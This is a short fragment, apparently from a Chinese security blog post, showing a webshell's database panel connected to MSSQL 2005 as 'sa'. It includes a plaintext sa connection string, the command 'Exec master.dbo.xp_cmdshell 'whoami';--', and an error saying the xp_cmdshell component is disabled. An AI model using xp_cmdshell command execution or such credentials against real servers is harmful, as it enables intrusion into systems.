 SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=secevery2016...;database=master
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-200
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec -- S
Run SQL
Exec master.dbo.xp_cmdshell 'whoami';--
用xp_cmdshell执行命令时提示组件未被允许
Query Export
wyb0.com